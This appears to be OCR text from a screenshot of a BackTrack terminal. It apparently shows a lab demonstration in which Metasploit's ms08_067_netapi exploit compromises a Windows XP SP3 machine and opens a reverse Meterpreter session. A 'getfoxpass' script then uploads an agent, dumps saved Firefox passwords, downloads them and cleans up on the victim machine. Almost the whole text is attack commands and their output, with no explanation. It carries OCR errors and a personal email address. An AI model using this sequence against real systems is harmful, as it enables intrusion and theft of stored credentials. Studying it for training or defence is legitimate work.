 root@bt: /pentest/exploits/framework3 - Shell - Konsole
00:00:55 (40%)
Session Edit View Bookmarks Settings Help
msf exploit(ms08_067_netapi) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Triggering the vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.81.129:4444 -> 192.168.81.128:1038)
<< back | track 4
<< back | tr
meterpreter > run getfoxpass
[*] uploading agent...
[*] uoload successful.
[*] executing agent...
[*] password dump successful.
[*] downloading passwords...
[*] download completed. saved to '/tmp/dumped.html'
[*] a little house keeping at victim machine...
[*] mailto:nishant.dp@gmail.com :)
meterpreter >
Shell
root@bt: /pentest/explo
US
1 2
18:58